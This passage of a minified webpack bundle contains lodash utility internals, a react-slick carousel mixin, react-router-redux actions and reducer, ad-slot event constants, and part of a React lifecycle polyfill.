r=n(822)(Object.getPrototypeOf,Object);e.exports=r},function(e,t,n){var r=n(816),o=n(843),i=n(714);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(814);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},function(e,t,n){var r=n(850),o=n(1326),i=n(1327),a=n(852),u=n(1334),l=n(719),s=n(1335),c=n(858),f=n(859),p=n(437),d=Math.max;e.exports=function(e,t,n,h,v,m,y,g){var b=2&t;if(!b&&"function"!=typeof e)throw new TypeError("Expected a function");var _=h?h.length:0;if(_||(t&=-97,h=v=void 0),y=void 0===y?y:d(p(y),0),g=void 0===g?g:p(g),_-=v?v.length:0,64&t){var w=h,x=v;h=v=void 0}var E=b?void 0:l(e),S=[e,t,n,h,v,w,x,m,y,g];if(E&&s(S,E),e=S[0],t=S[1],n=S[2],h=S[3],v=S[4],!(g=S[9]=void 0===S[9]?b?0:e.length:d(S[9]-_,0))&&24&t&&(t&=-25),t&&1!=t)O=8==t||16==t?i(e,t,g):32!=t&&33!=t||v.length?a.apply(void 0,S):u(e,t,n,h);else var O=o(e,t,n);return f((E?r:c)(O,S),e,t)}},function(e,t,n){var r=n(851),o=n(73),i=r?function(e){return r.get(e)}:o;e.exports=i},function(e,t){e.exports=function(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n];a!==t&&"__lodash_placeholder__"!==a||(e[n]="__lodash_placeholder__",i[o++]=n)}return i}},function(e,t,n){var r=n(594),o=n(357),i=n(527),a=n(124);e.exports=function(e,t,n){if(!a(n))return!1;var u=typeof t;return!!("number"==u?o(n)&&i(t,n.length):"string"==u&&t in n)&&r(n[t],e)}},,,function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(1431),o=n(1481),i=n(623),a=n(147),u=n(1488);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},function(e,t,n){var r=n(445)(n(360),"Map");e.exports=r},function(e,t,n){var r=n(1447),o=n(1454),i=n(1456),a=n(1457),u=n(1458);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(147),o=n(629),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(731);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(622),o=n(890),i=n(147),a=n(629),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t,n){var r=n(895),o=n(1493),i=n(1494);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},function(e,t,n){var r=n(362),o=n(633),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(1549),o=n(1565),i=n(1567),a=n(1568),u=n(1569);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(533)(n(363),"Map");e.exports=r},function(e,t,n){var r=n(1572),o=n(1608),i=n(1612),a=n(362),u=n(1613);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(907),o=n(738);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(e===t)return!1;var o=Object.keys(e),i=Object.keys(t);if(o.length!==i.length)return!0;var a={},u=void 0,l=void 0;for(u=0,l=n.length;u<l;u++)a[n[u]]=!0;for(u=0,l=o.length;u<l;u++){var s=o[u],c=e[s],f=t[s];if(c!==f){if(!a[s]||null===c||null===f||"object"!==(void 0===c?"undefined":r(c))||"object"!==(void 0===f?"undefined":r(f)))return!0;var p=Object.keys(c),d=Object.keys(f);if(p.length!==d.length)return!0;for(var h=0,v=p.length;h<v;h++){var m=p[h];if(c[m]!==f[m])return!0}}}return!1}},,,,,,,,,,function(e,t){Object.defineProperty(t,"__esModule",{value:!0});t.default={READY:"ready",RENDER:"render",SLOT_RENDER_ENDED:"slotRenderEnded",IMPRESSION_VIEWABLE:"impressionViewable",SLOT_VISIBILITY_CHANGED:"slotVisibilityChanged",SLOT_LOADED:"slotOnload"}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(0)),i=l(n(54)),a=n(949),u=l(n(190));function l(e){return e&&e.__esModule?e:{default:e}}var s={initialize:function(e){var t,n=i.default.findDOMNode(this.list),r=o.default.Children.count(e.children),l=this.getWidth(n),s=this.getWidth(i.default.findDOMNode(this.track));if(e.vertical)t=this.getWidth(i.default.findDOMNode(this));else{var c=e.centerMode&&2*parseInt(e.centerPadding);t=(this.getWidth(i.default.findDOMNode(this))-c)/e.slidesToShow}var f=this.getHeight(n.querySelector('[data-index="0"]')),p=f*e.slidesToShow,d=e.rtl?r-1-e.initialSlide:e.initialSlide;this.setState({slideCount:r,slideWidth:t,listWidth:l,trackWidth:s,currentSlide:d,slideHeight:f,listHeight:p},(function(){var t=(0,a.getTrackLeft)((0,u.default)({slideIndex:this.state.currentSlide,trackRef:this.track},e,this.state)),n=(0,a.getTrackCSS)((0,u.default)({left:t},e,this.state));this.setState({trackStyle:n}),this.autoPlay()}))},update:function(e){var t,n=i.default.findDOMNode(this.list),r=o.default.Children.count(e.children),l=this.getWidth(n),s=this.getWidth(i.default.findDOMNode(this.track));if(e.vertical)t=this.getWidth(i.default.findDOMNode(this));else{var c=e.centerMode&&2*parseInt(e.centerPadding);t=(this.getWidth(i.default.findDOMNode(this))-c)/e.slidesToShow}var f=this.getHeight(n.querySelector('[data-index="0"]')),p=f*e.slidesToShow;e.autoplay?this.autoPlay():this.pause(),this.setState({slideCount:r,slideWidth:t,listWidth:l,trackWidth:s,slideHeight:f,listHeight:p},(function(){var t=(0,a.getTrackLeft)((0,u.default)({slideIndex:this.state.currentSlide,trackRef:this.track},e,this.state)),n=(0,a.getTrackCSS)((0,u.default)({left:t},e,this.state));this.setState({trackStyle:n})}))},getWidth:function(e){return e&&(e.getBoundingClientRect().width||e.offsetWidth)||0},getHeight:function(e){return e&&(e.getBoundingClientRect().height||e.offsetHeight)||0},adaptHeight:function(){if(this.props.adaptiveHeight){var e='[data-index="'+this.state.currentSlide+'"]';if(this.list){var t=i.default.findDOMNode(this.list);t.style.height=t.querySelector(e).offsetHeight+"px"}}},canGoNext:function(e){var t=!0;return e.infinite||(e.centerMode?e.currentSlide>=e.slideCount-1&&(t=!1):(e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(t=!1)),t},slideHandler:function(e){var t,n,r,o,i,l=this;if(!this.props.waitForAnimate||!this.state.animating){if(this.props.fade){if(n=this.state.currentSlide,!1===this.props.infinite&&(e<0||e>=this.state.slideCount))return;return t=e<0?e+this.state.slideCount:e>=this.state.slideCount?e-this.state.slideCount:e,this.props.lazyLoad&&this.state.lazyLoadedList.indexOf(t)<0&&this.setState({lazyLoadedList:this.state.lazyLoadedList.concat(t)}),i=function(){l.setState({animating:!1}),l.props.afterChange&&l.props.afterChange(t),delete l.animationEndCallback},this.setState({animating:!0,currentSlide:t},(function(){this.animationEndCallback=setTimeout(i,this.props.speed)})),this.props.beforeChange&&this.props.beforeChange(this.state.currentSlide,t),void this.autoPlay()}if(n=(t=e)<0?!1===this.props.infinite?0:this.state.slideCount%this.props.slidesToScroll!=0?this.state.slideCount-this.state.slideCount%this.props.slidesToScroll:this.state.slideCount+t:t>=this.state.slideCount?!1===this.props.infinite?this.state.slideCount-this.props.slidesToShow:this.state.slideCount%this.props.slidesToScroll!=0?0:t-this.state.slideCount:t,r=(0,a.getTrackLeft)((0,u.default)({slideIndex:t,trackRef:this.track},this.props,this.state)),o=(0,a.getTrackLeft)((0,u.default)({slideIndex:n,trackRef:this.track},this.props,this.state)),!1===this.props.infinite&&(r=o),this.props.beforeChange&&this.props.beforeChange(this.state.currentSlide,n),this.props.lazyLoad){for(var s=!0,c=[],f=t;f<t+this.props.slidesToShow;f++)(s=s&&this.state.lazyLoadedList.indexOf(f)>=0)||c.push(f);s||this.setState({lazyLoadedList:this.state.lazyLoadedList.concat(c)})}if(!1===this.props.useCSS)this.setState({currentSlide:n,trackStyle:(0,a.getTrackCSS)((0,u.default)({left:o},this.props,this.state))},(function(){this.props.afterChange&&this.props.afterChange(n)}));else{var p={animating:!1,currentSlide:n,trackStyle:(0,a.getTrackCSS)((0,u.default)({left:o},this.props,this.state)),swipeLeft:null};i=function(){l.setState(p),l.props.afterChange&&l.props.afterChange(n),delete l.animationEndCallback},this.setState({animating:!0,currentSlide:n,trackStyle:(0,a.getTrackAnimateCSS)((0,u.default)({left:r},this.props,this.state))},(function(){this.animationEndCallback=setTimeout(i,this.props.speed)}))}this.autoPlay()}},swipeDirection:function(e){var t,n,r,o;return t=e.startX-e.curX,n=e.startY-e.curY,r=Math.atan2(n,t),(o=Math.round(180*r/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?!1===this.props.rtl?"left":"right":o>=135&&o<=225?!1===this.props.rtl?"right":"left":!0===this.props.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},play:function(){var e;if(!this.state.mounted)return!1;if(this.props.rtl)e=this.state.currentSlide-this.props.slidesToScroll;else{if(!this.canGoNext(r({},this.props,this.state)))return!1;e=this.state.currentSlide+this.props.slidesToScroll}this.slideHandler(e)},autoPlay:function(){this.state.autoPlayTimer&&clearTimeout(this.state.autoPlayTimer),this.props.autoplay&&this.setState({autoPlayTimer:setTimeout(this.play,this.props.autoplaySpeed)})},pause:function(){this.state.autoPlayTimer&&(clearTimeout(this.state.autoPlayTimer),this.setState({autoPlayTimer:null}))}};t.default=s},,,,function(e,t,n){"use strict";(function(e){var r=n(648),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.a.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();t.a=u}).call(this,n(619)(e))},,function(e,t,n){"use strict";var r=n(420),o=n(393),i=n(353);var a=function(e,t,n){(void 0!==n&&!Object(i.a)(e[t],n)||void 0===n&&!(t in e))&&Object(o.a)(e,t,n)},u=n(657),l=n(964),s=n(547);var c=function(e){var t=new e.constructor(e.byteLength);return new s.a(t).set(new s.a(e)),t};var f=function(e,t){var n=t?c(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)},p=n(652),d=n(181),h=Object.create,v=function(){function e(){}return function(t){if(!Object(d.a)(t))return{};if(h)return h(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}(),m=n(649),y=n(540);var g=function(e){return"function"!=typeof e.constructor||Object(y.a)(e)?{}:v(Object(m.a)(e))},b=n(514),_=n(143),w=n(392),x=n(199);var E=function(e){return Object(x.a)(e)&&Object(w.a)(e)},S=n(512),O=n(537),T=n(536),k=n(545);var C=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]},P=Object.prototype.hasOwnProperty;var j=function(e,t,n){var r=e[t];P.call(e,t)&&Object(i.a)(r,n)&&(void 0!==n||t in e)||Object(o.a)(e,t,n)};var A=function(e,t,n,r){var i=!n;n||(n={});for(var a=-1,u=t.length;++a<u;){var l=t[a],s=r?r(n[l],e[l],l,n,e):void 0;void 0===s&&(s=e[l]),i?Object(o.a)(n,l,s):j(n,l,s)}return n},M=n(655);var N=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t},R=Object.prototype.hasOwnProperty;var I=function(e){if(!Object(d.a)(e))return N(e);var t=Object(y.a)(e),n=[];for(var r in e)("constructor"!=r||!t&&R.call(e,r))&&n.push(r);return n};var D=function(e){return Object(w.a)(e)?Object(M.a)(e,!0):I(e)};var L=function(e){return A(e,D(e))};var F=function(e,t,n,r,o,i,u){var s=C(e,n),c=C(t,n),h=u.get(c);if(h)a(e,n,h);else{var v=i?i(s,c,n+"",e,t,u):void 0,m=void 0===v;if(m){var y=Object(_.a)(c),w=!y&&Object(S.a)(c),x=!y&&!w&&Object(k.a)(c);v=c,y||w||x?Object(_.a)(s)?v=s:E(s)?v=Object(p.a)(s):w?(m=!1,v=Object(l.a)(c,!0)):x?(m=!1,v=f(c,!0)):v=[]:Object(T.a)(c)||Object(b.a)(c)?(v=s,Object(b.a)(s)?v=L(s):Object(d.a)(s)&&!Object(O.a)(s)||(v=g(c))):m=!1}m&&(u.set(c,v),o(v,c,r,i,u),u.delete(c)),a(e,n,v)}};var z=function e(t,n,o,i,l){t!==n&&Object(u.a)(n,(function(u,s){if(l||(l=new r.a),Object(d.a)(u))F(t,n,s,o,e,i,l);else{var c=i?i(C(t,s),u,s+"",t,n,l):void 0;void 0===c&&(c=u),a(t,s,c)}}),D)},U=n(541);var B=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)},W=Math.max;var V=function(e,t,n){return t=W(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=W(r.length-t,0),a=Array(i);++o<i;)a[o]=r[t+o];o=-1;for(var u=Array(t+1);++o<t;)u[o]=r[o];return u[t]=n(a),B(e,this,u)}};var H=function(e){return function(){return e}},q=n(548),$=q.a?function(e,t){return Object(q.a)(e,"toString",{configurable:!0,enumerable:!1,value:H(t),writable:!0})}:U.a,K=Date.now;var G=function(e){var t=0,n=0;return function(){var r=K(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}($);var Q=function(e,t){return G(V(e,t,U.a),e+"")},Y=n(539);var X=function(e,t,n){if(!Object(d.a)(n))return!1;var r=typeof t;return!!("number"==r?Object(w.a)(n)&&Object(Y.a)(t,n.length):"string"==r&&t in n)&&Object(i.a)(n[t],e)};var Z=function(e){return Q((function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&X(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=Object(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t}))}((function(e,t,n){z(e,t,n)}));t.a=Z},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.routerReducer=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,a=t.payload;if(n===o)return r({},e,{locationBeforeTransitions:a});return e};var o=t.LOCATION_CHANGE="@@router/LOCATION_CHANGE",i={locationBeforeTransitions:null}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.CALL_HISTORY_METHOD="@@router/CALL_HISTORY_METHOD";function o(e){return function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return{type:r,payload:{method:e,args:n}}}}var i=t.push=o("push"),a=t.replace=o("replace"),u=t.go=o("go"),l=t.goBack=o("goBack"),s=t.goForward=o("goForward");t.routerActions={push:i,replace:a,go:u,goBack:l,goForward:s}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){var r=n(1182),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},,,,,,,,,,,,,,function(e,t,n){var r=n(1247),o=n(192);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(600),o=n(1250),i=n(601);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(191).Uint8Array;e.exports=r},function(e,t,n){var r=n(816),o=n(700),i=n(373);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(602),o=n(128);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1254),o=n(701),i=n(128),a=n(702),u=n(527),l=n(820),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t,n){var r=n(1257),o=n(528),i=n(704),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(603),o=n(1258),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(435)(n(191),"Set");e.exports=r},function(e,t,n){var r=n(435)(n(191),"WeakMap");e.exports=r},function(e,t,n){var r=n(124);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t,n){var r=n(1263),o=n(1264);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t,n){var r=n(829),o=n(124),i=n(434),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(830),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(1270),o=n(373);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(601),u=n(1275),l=n(699);e.exports=function(e,t,n){var s=-1,c=o,f=e.length,p=!0,d=[],h=d;if(n)p=!1,c=i;else if(f>=200){var v=t?null:u(e);if(v)return l(v);p=!1,c=a,h=new r}else h=t?[]:d;e:for(;++s<f;){var m=e[s],y=t?t(m):m;if(m=n||0!==m?m:0,p&&y==y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),d.push(m)}else c(h,y,n)||(h!==d&&h.push(y),d.push(m))}return d}},function(e,t,n){var r=n(707);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t,n){var r=n(606);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1276),o=n(1277),i=n(1278);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t,n){var r=n(708),o=n(710),i=n(709),a=n(128),u=n(192),l=n(1279),s=Object.prototype.hasOwnProperty;function c(e){if(u(e)&&!a(e)&&!(e instanceof r)){if(e instanceof o)return e;if(s.call(e,"__wrapped__"))return l(e)}return new o(e)}c.prototype=i.prototype,c.prototype.constructor=c,e.exports=c},function(e,t,n){var r=n(556),o=n(838),i=n(524);e.exports=function(e,t,n){for(var a=-1,u=t.length,l={};++a<u;){var s=t[a],c=r(e,s);n(c,s)&&o(l,i(s,e),c)}return l}},function(e,t,n){var r=n(608),o=n(524),i=n(527),a=n(124),u=n(436);e.exports=function(e,t,n,l){if(!a(e))return e;for(var s=-1,c=(t=o(t,e)).length,f=c-1,p=e;null!=p&&++s<c;){var d=u(t[s]),h=n;if("__proto__"===d||"constructor"===d||"prototype"===d)return e;if(s!=f){var v=p[d];void 0===(h=l?l(v,d,p):void 0)&&(h=a(v)?v:i(t[s+1])?[]:{})}r(p,d,h),p=p[d]}return e}},function(e,t,n){var r=n(435),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t,n){var r=n(712),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,u=o(i.length-t,0),l=Array(u);++a<u;)l[a]=i[t+a];a=-1;for(var s=Array(t+1);++a<t;)s[a]=i[a];return s[t]=n(l),r(e,this,s)}}},function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(529),o=n(373);e.exports=function(e,t){return e&&r(t,o(t),e)}},function(e,t,n){var r=n(602),o=n(715),i=n(700),a=n(818),u=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,i(e)),e=o(e);return t}:a;e.exports=u},function(e,t,n){var r=n(604),o=n(357);e.exports=function(e,t){var n=-1,i=o(e)?Array(e.length):[];return r(e,(function(e,r,o){i[++n]=t(e,r,o)})),i}},,,function(e,t,n){var r=n(357),o=n(192);e.exports=function(e){return o(e)&&r(e)}},function(e,t){e.exports=function(e,t){return e>t}},function(e,t){e.exports=function(e,t){return e<t}},function(e,t,n){var r=n(67),o=n(851),i=o?function(e,t){return o.set(e,t),e}:r;e.exports=i},function(e,t,n){var r=n(824),o=r&&new r;e.exports=o},function(e,t,n){var r=n(853),o=n(854),i=n(1328),a=n(618),u=n(855),l=n(860),s=n(1333),c=n(720),f=n(191);e.exports=function e(t,n,p,d,h,v,m,y,g,b){var _=128&n,w=1&n,x=2&n,E=24&n,S=512&n,O=x?void 0:a(t);return function T(){for(var k=arguments.length,C=Array(k),P=k;P--;)C[P]=arguments[P];if(E)var j=l(T),A=i(C,j);if(d&&(C=r(C,d,h,E)),v&&(C=o(C,v,m,E)),k-=A,E&&k<b){var M=c(C,j);return u(t,n,e,T.placeholder,p,C,M,y,g,b-k)}var N=w?p:this,R=x?N[t]:t;return k=C.length,y?C=s(C,y):S&&k>1&&C.reverse(),_&&g<k&&(C.length=g),this&&this!==f&&this instanceof T&&(R=O||a(R)),R.apply(N,C)}}},function(e,t){var n=Math.max;e.exports=function(e,t,r,o){for(var i=-1,a=e.length,u=r.length,l=-1,s=t.length,c=n(a-u,0),f=Array(s+c),p=!o;++l<s;)f[l]=t[l];for(;++i<u;)(p||i<a)&&(f[r[i]]=e[i]);for(;c--;)f[l++]=e[i++];return f}},function(e,t){var n=Math.max;e.exports=function(e,t,r,o){for(var i=-1,a=e.length,u=-1,l=r.length,s=-1,c=t.length,f=n(a-l,0),p=Array(f+c),d=!o;++i<f;)p[i]=e[i];for(var h=i;++s<c;)p[h+s]=t[s];for(;++u<l;)(d||i<a)&&(p[h+r[u]]=e[i++]);return p}},function(e,t,n){var r=n(856),o=n(858),i=n(859);e.exports=function(e,t,n,a,u,l,s,c,f,p){var d=8&t;t|=d?32:64,4&(t&=~(d?64:32))||(t&=-4);var h=[e,t,u,d?l:void 0,d?s:void 0,d?void 0:l,d?void 0:s,c,f,p],v=n.apply(void 0,h);return r(e)&&o(v,h),v.placeholder=a,i(v,e,t)}},function(e,t,n){var r=n(708),o=n(719),i=n(857),a=n(836);e.exports=function(e){var t=i(e),n=a[t];if("function"!=typeof n||!(t in r.prototype))return!1;if(e===n)return!0;var u=o(n);return!!u&&e===u[0]}},function(e,t,n){var r=n(1329),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",n=r[t],i=o.call(r,t)?n.length:0;i--;){var a=n[i],u=a.func;if(null==u||u==e)return a.name}return t}},function(e,t,n){var r=n(850),o=n(841)(r);e.exports=o},function(e,t,n){var r=n(1330),o=n(1331),i=n(713),a=n(1332);e.exports=function(e,t,n){var u=t+"";return i(e,o(u,a(r(u),n)))}},function(e,t){e.exports=function(e){return e.placeholder}},function(e,t,n){var r=n(347),o=n(715),i=n(192),a=Function.prototype,u=Object.prototype,l=a.toString,s=u.hasOwnProperty,c=l.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=r(e))return!1;var t=o(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==c}},function(e,t){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var r=n(524),o=n(366),i=n(1346),a=n(436),u=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=-1,l=(t=r(t,e)).length;if(!l)return!0;for(var s=null==e||"object"!=typeof e&&"function"!=typeof e;++n<l;){var c=t[n];if("string"==typeof c){if("__proto__"===c&&!u.call(e,"__proto__"))return!1;if("constructor"===c&&n+1<l&&"string"==typeof t[n+1]&&"prototype"===t[n+1]){if(s&&0===n)continue;return!1}}}var f=i(e,t);return null==f||delete f[a(o(t))]}},function(e,t,n){var r=n(1347);e.exports=function(e){var t=e.length;return t?e[r(0,t-1)]:void 0}},function(e,t,n){var r=n(1349),o=n(373);e.exports=function(e){return null==e?[]:r(e,o(e))}},,,,,function(e,t,n){"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!=n?n:null}.bind(this))}function i(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var n=null,a=null,u=null;if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?u="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(u="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==u){var l=e.displayName||e.name,s="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw 